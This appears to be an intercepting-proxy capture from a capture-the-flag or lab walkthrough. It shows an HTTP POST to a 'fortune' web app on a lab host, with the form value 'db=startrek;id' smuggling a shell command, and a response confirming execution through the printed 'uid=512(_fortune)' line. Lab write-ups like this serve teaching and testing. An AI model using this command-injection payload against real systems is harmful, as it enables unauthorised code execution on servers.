 Request
Pretty Raw Hex
\n
1 POST /select HTTP/1.1
2 Host: 10.10.10.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://10.10.10.127
10 Connection: close
11 Referer: http://10.10.10.127/
12 Upgrade-Insecure-Requests: 1
13
14 db=startrek;id
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 10 Aug 2023 00:03:37 GMT
5 Server: OpenBSD httpd
6 Content-Length: 432
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
Your fortune
</title>
12 <meta name='viewport' content='width=device-width, initial-scale=1'>
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 </head>
15 <body>
16 <h2>
Your fortune is:
</h2>
17 <p>
<pre>
18
19 War is never imperative.
20 -- McCoy, &#34;Balance of Terror&#34;, stardate 1709.2
21 uid=512(_fortune) gid=512(_fortune) groups=512(_fortune)
22
23
24 </pre>
<p>
25 <p>
Try <a href='/'>
again
</a>
!
</p>